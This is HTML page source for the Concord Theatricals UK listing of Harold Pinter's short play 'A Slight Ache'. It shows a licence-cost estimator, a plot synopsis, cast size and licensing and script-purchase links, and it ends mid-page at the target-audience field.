            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="11984"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#b1c1c3ded7d4c2c2d8dedfd0ddf1d2dedfd2dec3d5c5d9d4d0c5c3d8d2d0ddc29fd2de9fc4da8ec2c4d3dbd4d2c58cfdd8d2d4dfd2d49af4c2c5d8dcd0c5dec3" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="aadad8c5cccfd9d9c3c5c4cbc6eac9c5c4c9c5d8cedec2cfcbded8c3c9cbc6d984c9c584dfc1">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <!-- Traditional -->
<div class="title-hero title-hero--traditional bg-color-sky-blue-tint js-title-hero">
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, LTD.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">A Slight Ache</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Short Play, Drama
                              &nbsp;/&nbsp;
          1w, 2m
                  </p>
      </div>
            <div class="title-hero__header">
        <!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/1956/harold-pinter">Harold Pinter</a>
            </p>
    </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-black">
<p>Flora and Edward invite the matchseller into their home. The
matchseller is silent; faced with this silence, Edward destroys
himself while Flora gains strength, until finally Flora turns
Edward out with the tray of matches. The midsummer's day which
…</p>
</div>
            </div>
                        </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=11984"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/11984/a-slight-ache"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="11984" :wishlist-enum="'perform'" :is-premier="false"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>

  
</div>

  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-sky-blue-tint hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">A Slight Ache</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=11984"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/11984/a-slight-ache"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content sky-blue-tint">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                                                          <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                               </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">1w, 2m</div>
          </li>
        
        
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Adult
